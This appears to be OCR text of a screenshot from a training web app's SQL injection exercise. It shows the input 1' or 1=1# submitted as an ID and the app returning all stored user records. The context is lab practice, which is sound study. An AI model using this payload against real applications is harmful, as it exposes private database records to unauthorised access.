 Session ID: 1' or 1=1#
Submit
Close
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith